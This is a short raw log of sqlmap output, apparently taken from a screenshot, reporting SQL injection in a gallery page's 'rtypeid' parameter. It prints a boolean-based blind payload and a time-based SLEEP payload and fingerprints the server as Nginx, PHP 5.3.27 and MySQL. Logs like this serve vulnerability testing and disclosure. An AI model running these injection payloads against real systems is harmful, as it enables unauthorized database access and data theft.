 [22:35:07] [INFO] testing 'Generic UNION query (98) - 1 to 20 columns'
GET parameter 'rtypeid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 651 HTTP(s) req
uests:
---
Place: GET
Parameter: rtypeid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=Pic&d=index&g=Gallery&rtypeid=1 AND 5115=5115
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=Pic&d=index&g=Gallery&rtypeid=1 AND SLEEP(5)
---
[22:36:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.11